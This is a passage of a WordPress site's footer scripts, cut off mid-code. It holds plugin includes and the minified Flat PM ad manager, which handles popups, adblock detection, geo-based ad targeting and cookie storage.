var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.88'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/js/scripts.js'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/comment-reply.min.js?ver=5.4.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/wp-embed.min.js?ver=5.4.17'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new 